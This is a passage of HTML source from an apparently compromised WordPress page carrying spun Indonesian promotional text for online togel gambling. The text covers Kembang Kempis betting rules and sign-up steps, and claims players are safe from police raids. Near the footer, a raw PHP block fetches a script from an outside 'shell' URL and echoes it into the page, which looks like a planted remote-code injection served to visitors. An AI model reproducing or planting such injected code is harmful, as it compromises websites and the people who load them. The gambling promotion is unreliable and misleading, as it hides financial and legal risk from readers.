/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://random-pixels.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://random-pixels.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://random-pixels.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://random-pixels.com/wp-content/themes/futurio/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://random-pixels.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://random-pixels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://random-pixels.com/wp-json/wp/v2/posts/1285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://random-pixels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://random-pixels.com/?p=1285' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
<meta name="msapplication-TileImage" content="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-1285 single-format-standard wp-theme-futurio">

        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://random-pixels.com/" rel="home">Randompixels</a></p>
                            
                                                            <p class="site-description">
                                    Taruhan NBA Untuk Panduan Pemula                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-home" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1493 nav-item"><a title="Bandar Togel" href="https://random-pixels.com/category/bandar-togel/" class="nav-link">Bandar Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a title="Pediksi Togel" href="https://random-pixels.com/category/pediksi-togel/" class="nav-link">Pediksi Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a title="Poker Online" href="https://random-pixels.com/category/poker-online/" class="nav-link">Poker Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496 nav-item"><a title="Rtp Online" href="https://random-pixels.com/category/rtp-online/" class="nav-link">Rtp Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497 nav-item"><a title="Slot Online" href="https://random-pixels.com/category/slot-online/" class="nav-link">Slot Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498 nav-item"><a title="Taruhan NBA" href="https://random-pixels.com/category/taruhan-nba/" class="nav-link">Taruhan NBA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499 nav-item"><a title="Togel Online" href="https://random-pixels.com/category/togel-online/" class="nav-link">Togel Online</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Peraturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Bontang				</h1>
																	</div>
			<div class="container-fluid head-bread" role="main"><div id="breadcrumbs" class="container text-left"><span><span><a href="https://random-pixels.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Peraturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Bontang</span></span></div></div>	<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 ">
                                 
                <div class="post-1285 post type-post status-publish format-standard hentry category-bandar-togel">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                        <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					Apr				</span>
				<span class="posted-date-day">
					18				</span>
				<span class="posted-date-year">	
					2023				</span>
			</div>
							<div class="comments-meta comments-off">
				Off				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
                                                        <p>Tiap-tiap betaruh dewasa ini pastilah dapat temukan semua service terbaik yang jauh semakin terkesan ketimbang taruhan di bandar darat. Yakni, dengan pakai tempat online banyak bettor rasakan kehebohan dan ketenteraman berlainan dalam menjalankan tiap spekulasi yang tambah lebih beri keuntungan. Togel online sebagai diantara satu beragam perjudian classic yang tetap terus exist sampai kini.</p>
<p>Penggemar judi togel pastinya makin bertambah khususnya dengan semua keunggulan terunggul yang jauh makin terkesan maka dari itu ini kasih serunya tertentu dengan langkah bermain yang  lebih nyaman serta aman. Siapa saja pastilah dapat melakukan semua spekulasi hebat untuk tiap-tiap spekulasi menarik umpamanya togel online. Keputusan metode bermain judi togel dalam suatu blog judi dapat pemain permainkan dengan mudah dan efektif. Cukup masuk Bersama bandar togel dana paling dipercaya yakni sesuatu hoki di mana pemain dapat juga temukan service deposit lewat DANA secara ringkas serta  lebih irit</p>
<p>Siapa saja dapat temukan layanan terpilih yang paling terkesan dengan langkah bermain yang amat nyaman dan aman sudah pasti betaruh bakal temukan semua kehebohannya melalui cara sangat menarik selama seharian. Prioritaskan buat dapat merasai kehebohan taruhan dengan lebih mengesankan maka dari itu pastinya pemain dapat peroleh servis yang semakin lebih mengesankan. Metode bermain judi teraman dan paling gampang kini juga pastilah semakin bisa dihandalkan jadi gelaran taruhan amat berpamor yang dapat saja unggulan terpercaya dan terbaik. Siapa-siapa saja bisa melakukan tiap-tiap taruhan togel dengan semua kesempatan menang terunggul maka dari itu betaruh dapat temukan service paling sederhana.</p>
<h2>Kelebihan Bermain Judi Togel Di Internet Irit Serta Fleksibel</h2>
<p>Memastikan sebuah alternatif web judi terpercaya dan terbaik yaitu sesuatu kewajiban untuk beberapa betaruh. Dengan mempercayakan trik paling gampang dan ringkas main judi togel di dalam internet, tiap-tiap pemain bebas tentukan waktu serta tempat dapat taruhan. Sudah pasti betaruh dapat mempercayakan sebuah teknik online luar biasa yang jauh tambah dapat dipercaya hingga peruntungan akan selekasnya didapat. Tentu beberapa betaruh saat ini dapat memercayakan trik paling simpel dalam mengerjakan tiap-tiap taruhan dahsyat yang dapat jaid unggulan.</p>
<p>Permainkan taruhan togel dengan cara online telah banyak diminati pearuh dewasa ini dengan memercayakan sebuah Android atau Iphone. Langkah yang simpel dan efektif ini pastilah juga beri banyak kegunaan untuk beberapa bettor. Pastinya terdapat beberapa keunggulan bermain judi togel dalam internet yang dapat diraih banyak bettor terpenting membikin pemain berasa lebih irit taruhan dengan fleksibel, Adapun keunggulan itu yakni:</p>
<h2>Lebih irit semua perihal</h2>
<p>Permainkan taruhan togel Bersama sebuah bandar togel dana dengan koneksi internet pastinya berasa lebih irit. Pemain mengirit waktunya lantaran tak usah pergi jauh ke sebuah bandar darat yang dapat menghabiskan waktu semakin banyak, pemain juga tidak harus pergi jauh hingga tidak berasa Capek dan membikin pemain lebih dapat mengirit tenaganya. Bahkan juga, pemain bisa mengirit keuangannya karena tak usah mengeluarkan modal yang besar untuk mulai taruhan ini.</p>
<h2>Bermain fleksibel serta efisien</h2>
<p>Buat permainkan taruhan togel dengan cara online pasti juga begitu terasa efisien simpel untuk dimainkan  Android yang dapat dibawa kemana sajakah maka pemain terasa lebih ringan buat taruhan togel unggulan. Pastinya juga beberapa betaruh dapat merasai spekulasi yang paling flkesibel dapat pasang angka yang terpilih dimana saja serta kapan pun. Maka dari itu betaruh dengan ringan dapat taruhan dengan aman dapat dipercaya hingga membuat pemain judi berasa jauh semakin senang sebab bisa tentukan waktu sewaktu-waktu dengan tidak harus resah selalu untuk dapat ikuti pekerjaan yang lain.</p>
<h2>Berikut Ini Keamanan Jelas Teruji Situs Bandar Togel Dana Sah</h2>
<p>Teknik paling gampang serta terkesan taruhan togel secara fleksibel serta tambah aman jadi dapat dihandalkan selaku arena taruhan berpamor yang bisa dipercaya  baik. Tentulah, betaruh dapat rasakan semua serunya taruhan dengan lebih nyaman dan aman hingga dapat memercayakannya jadi gelaran taruhan berkelas.</p>
<p>Taruhan lewat cara online pasti lebih gampang untuk bisa dimainkan sewaktu-waktu dan dimanapun. Keamanan yang tambah lebih terbukti Sewaktu pakai android berbasiskan internet selaku alat bermainnya karena itu berasa tambah aman dan soal ini pasti memberi dukungan kemenangan yang semakin lebih terjaga sehari-harinya. Keamanan terjaga pasti bakal didapat pemain Waktu dapat masuk di salah satunya website judi sah paling dipercaya.</p>
<p>Siapa saja betaruh pasti dapat memperoleh perjudian unggulan bagus yang jauh tambah dapat diakui  baik. Siapa saja beberapa betaruh dapat menjalankan semua jenis spekulasi togel sengit Bersama suatu bandar togel dana yang bisa dipercayai. Di bawah ini keamanan yang jelas dirasa pemain dengan masuk dalam website dapat dipercaya, misalnya:</p>
<p>Rasa aman lantaran terlepas dari pelbagai kesangsian pelbagai faksi pula dari beberapa Razia yang banyak dikerjakan dimana saja oleh faksi pemerintahan.<br />
Keamanan bakal dirasa Saat login situs memakai suatu account peserta sah yang mana ada sandi dapat diputuskan sendiri. Trik login terjaga aman dikarenakan sistem dapat beri pertanyaan khusus ke tiap-tiap pemain login supaya lolos dari beragam penutupan atau hacker.<br />
Aman juga untuk betaruh dalam menjalankan tiap perjudian luar biasa yang semakin lebih terkesan maka perihal ini bisa berikan keamanan dalam tentukan tiap pembayaran deposit berasa sangatlah aman karena situs telah bekerja bersama-sama dengan beragam tempat bank paling dipercaya.<br />
Jati diri pemain Sewaktu melaksanakan register pastinya segera dapat disimpan secara semakin aman sebelumnya tak pernah dibongkar di siapa saja, maka dari itu pribadi pemain pastinya terbangun benar-benar aman serta membikin betaruh berasa lebih ringan serta ingin untuk selalu taruhan secara gampang dimanapun dan sewaktu-waktu.<br />
Keuntungan Terhebat Untuk Bettor Masuk Di Bandar Togel Dana Sah</p>
<p>Memastikan opsi situs bisa dipercaya merupakan sesuatu perihal inti yang penting dikedepankan maka dapat raih semua service terunggul serta sangatlah memberi kepuasan. Betaruh pastinya dapat peroleh servis ternyaman khususnya Saat dapat masuk Bersama suatu bandar togel dana yang bisa saja unggulan dalam semua layanan yang disajikan terpenting saat kerjakan pembayaran deposit. Adanya layanan E-Wallet atau dompet digital sama pada program DANA pastilah soal ini benar-benar beri keuntungan dan membikin pemain nyaman.</p>
<p>Terdapat beberapa faedah atau keuntungan yang benar dirasa betaruh Saat bisa melakukan spekulasi togel dengan cara online dan soal ini membikin pemain judi terasa lebih nyaman serta aman dimanapun. Banyak betaruh pastinya dapat peroleh servis terbaik yang terkesan dan perihal ini membikin pemain judi terus terasa bertambah nyaman terlebih untuk dapat temukan keuntungan mengenakkan taruhan togel pada internet. Siapa saja mungkin merasai keamanan tertentu lewat langkah bermain paling aman dan bisa-bisa unggulan terhebat.</p>
<h2>Karenanya, kenali beberapa keuntungan Bersama situs DANA paling dipercaya ini yakni:</h2>
<p>Tiap pemain pasti diringankan saat kerjakan pembayaran deposit ialah dengan cara yang ringan dengan pakai terapan DANA.<br />
Kelapangan ini lantas dirasa buat berbisnis sewaktu-waktu serta dimanapun secara bertambah aman serta semakin cepat. Simpel mengerjakan tiap-tiap spekulasi judi togel terbaik pasti akan dirasa beberapa betaruh dengan amat nyaman dan aman. Siapa saja pastilah ringan juga buat dapat mengerjakan tiap spekulasi yang tambah lebih hebat dan aman.<br />
Metode bayar dengan DANA cukup hanya sekurang-kurangnya deposit yang makin lebih bisa dijangkau misalkan hanya cukup IDR 10.000 saja maka benar-benar meringankan untuk beberapa betaruh. Dengan tak perlu kerja keras persiapkan modal besar, karena itu bermodal seadanya pemain dapat mengawali taruhan permainan togel.<br />
Pastinya tidak ada potongan untuk tiap pembayaran deposit serta soal ini begitu memberikan keuntungan dikarenakan nilai saldo akan utuh dan bisa saja modal taruhan.<br />
Ketetapan Judi Kira-kira Angka Bermain Di Bandar Togel Dana Online</p>
<p>Tiap-tiap spekulasi togel menarik pastinya bisa beri serunya spesifik terpenting dengan kemunculan beragam pasaran dan type taruhan yang makin lebih banyak. Tiap-tiap pemain dapat peroleh service terhebat yang jauh semakin terkesan terpenting dengan halangan togel online yang semakin lebih menarik beri kehebohan khusus dengan semangat tinggi mencapai untung yang tambah tinggi. Sebab karena permainan togel ini dimainkan  metode simpel serta sangat menarik tiap harinya maka terus kasih keluasaan akses taruhan untuk siapa-siapa saja.</p>
<p>Permainan togel secara online benar-benar ringan dan efektif di mana pemain lebih bisa bebas memastikan waktu pasang taruhan menyelaraskan pada skedul membuka tutup togel. Dengan tak harus datang ke sebuah bandar darat yang mungkin tempat nya jauh dan cukup berdampak karena itu ini terus-menerus memberinya kepuasan ke banyak betaruh dalam menjalankan tiap permainan favorit <a href="https://random-pixels.com/">togel online</a>.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Teknik bermain taruhan togel Bersama bandar togel dana bisa dipercaya yakni dengan jadi anggota didalamnya biar bisa membuka situs serta dapat pasang angka setiap waktu. Pemain butuh mempunyai prakiraan angka keluaran togel benar, yakni dengan menimbang dengan cocok buat keluaran hasil angka pada pasaran yang dituruti. Pastinya banyak juga psaran togel yang dapat pemain turuti serta antara lain menjadi pasaran togel paling besar serta paling populer salah satunya yaitu:</p>
<p>Singapore (SGP)<br />
Hongkong (HK)<br />
Cambodia<br />
Sydney</p>
<p>Lewat cara menerka angka jadi terdapat sejumlah peraturan berlainan yang dapat pemain putuskan pada sejumlah jenis taruhan yang disiapkan. Pastinya banyak betaruh dapat terasa jauh semakin nyaman serta aman buat dapat temukan service terpilih yang paling unggul serta terkesan maka betaruh bisa menjalankan beragam serunya. Keluaran angka togel ini yaitu terbagi dalam angka tersusun sekitar 4 angka yang berturutan adalah sebagai AS, KOP, KEPALA serta paling akhir merupakan EKOR. Dengan tentukan taruhan yang benar yakni ramalan angka yang ada di pengeluaran togel karena itu tentulah pemain bisa menang dengan cara lebih ringan.</p>
<h2>Ini Metodenya Bermain Judi Bandar Togel Dana Taruhan Kembang Kempis</h2>
<p>Langkah paling gampang dan efektif dalam mengikut sebuah spekulasi togel online pasti akan dirasa beberapa pemain lebih maksimum. Metode paling sederhana memasangkan taruhan togel dapat pemain turuti pada tipe jenis taruhan yang disajikan. Seperti diantaranya merupakan Kembang Kempis yang dapat dimainkan  ketetapan yang makin lebih sengit serta membahagiakan. Adapun metode bermain taruhan ini yakni dengan lebih dulu tentukan 2D amat tepat.</p>
<p>Untuk coba permainan ini di bandar togel dana pasti pemain dapat mengira dua angka terlebih dulu di antara dua angka depan, tengah atau belakang. Tentang hal apabila misalkan pengeluaran togel ialah 5432 pastinya 2D depan ialah 54, 2D tengah merupakan 43 dan 2D belakang yaitu 32. Pastinya sehabis pemain tentukan 2D benar dapat lekas menentukannya atau menebaknya selaku taruhan kembang, kempis atau kembar. Akan halnya keputusannya merupakan:</p>
<p>KEMBANG= apabila dari 2 angka kalau yang rasakan merupakan lebih kecil dari yang ke-2  atau A&lt;B.<br />
KEMPIS= yakni dari ke-2  angka jika bilangan pertama lebih besar dibanding bilangan ke-2  atau A&gt;B.<br />
KEMBAR= yakni dari ke-2  angka merupakan sama ialah bilangan pertama serta ke-2  sama besar atau A=B.</p>
<p>Adapun contoh-contohnya yang dapat pemain kenali umpamanya jika pemain memasangkan taruhannya buat 2D belakang jadi KEMPIS, lantas seandainya keluaran togel yang tampak merupakan 8893 pasti pemain juga dipastikan menang sebab bisa disaksikan jika dari angka itu sisi belakang yaitu 93 yang mana jika 9 yaitu lebih besar dibanding 3.</p>
<p>Contoh yang lain, umpamanya pemain memasangkan taruhannya buat prakiraan 2D depan selaku KEMBANG dan selanjutnya lihat pada result togel yang keluar yakni 3487 pastilah pemain lantas dikatakan menang, jika dapat disaksikan angka depan ini yakni 34 yang mana angka 3 pasti lebih kecil dari 4.</p>
<p>Kalau misalkan pemain menempatkan taruhanya buat ramalan 2D tengah selaku KEMBAR, karena itu jika keluaran togel ialah 8776 tentu pemain menang serta dapat peroleh keberuntungannya. Adapun dapat disaksikan kalau angka sisi tengah ialah 77 yang mana 7 dan 7 itu yakni sama besar.</p>
<h2>Turuti Cara Berikut, Pemula Dapat Pasang Angka Bandar Togel Dana!</h2>
<p>Tentukan sesuatu opsi situs terpercaya dan terbaik merupakan satu perihal khusus yang harus menjadi yang diutamakan terunggul dalam melaksanakn semua macan pertaruh apa pun terhitung togel Kembang Kempis. Tiap pemain dapat peroleh layanan taruhan sangat dahsyat dan memberikan kepuasan dengan semakin lebih nyaman dan aman. Tiap-tiap pemain pemula pastinya dapat selekasnya pasang angka lewat langkah dan cara yang semakin lebih simpel maka banyak betaruh akan temukan servis yang jauh semakin bermutu.</p>
<p>Pemula dapat lekas memasangkan taruhannya di bandar togel dana dengan melaksanakan sejumlah Cara salah satunya yakni:</p>
<p>Pemain butuh buka link sah situs buat selekasnya mendaftarkan melalui cara membuka lebih dulu link sah ataupun link alternative situs hingga dapat masuk halaman inti situs dan penting menunjuk menu DAFTAR di bagian atas.<br />
Seusai tampak suatu formulir register, pastinya pemain dapat lekas isi data dengan cara komplet untuk seluruhnya data yang dibutuhkan salah satunya nama Username, kode dengan kode dipastikan sendiri, alamat e mail aktif, nomor contact aktif, nomor rekening, nama rekening dan opsi bank perihal.<br />
Pemain bisa meng-click menu daftar untuk lekas mengolah data cuma dalam sesaat. Sudah pasti pemain dapat selekasnya lebih gampang temukan account anggota sah.</p>
<p>Sesudah mendapat account anggota sah tentu saja bisa dipakai buat login situs 24 jam setiap saat. Peroleh akses situs bandar togel dana selekasnya serta putuskan juga alternatif pasaran togel terkomplet yang ingin dimainkan  kemungkinan menang makin tinggi maka tentu saja betaruh dapat temukan keringanan taruhan togel.</p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">Posted in</span><a href="https://random-pixels.com/category/bandar-togel/">Bandar Togel</a></div></div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-sambas/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Sambas</span></a></div><div class="nav-next"><a href="https://random-pixels.com/ketetapan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-marabahan/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Ketetapan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Marabahan<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 ">
        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://random-pixels.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-situs-taruhan-nba-2025-terpercaya/">Agen Situs Taruhan NBA 2025 Terpercaya: Panduan Memilih yang Tepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/situs-taruhan-nba-2025-resmi-dan-aman/">Situs Taruhan NBA 2025 Resmi Dan Aman: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/daftar-agen-taruhan-nba-2025-online/">Daftar Agen Taruhan NBA 2025 Online: Pilihan Terbaik untuk Pecinta Basket</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/taruhan-nba-2025-dengan-bonus-terbesar/">Taruhan NBA 2025 Dengan Bonus Terbesar dan Peluang Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-resmi-taruhan-nba-2025-di-indonesia/">Agen Resmi Taruhan NBA 2025 Di Indonesia: Panduan Lengkap untuk Petaruh</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- end page-wrap -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/futurio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://random-pixels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
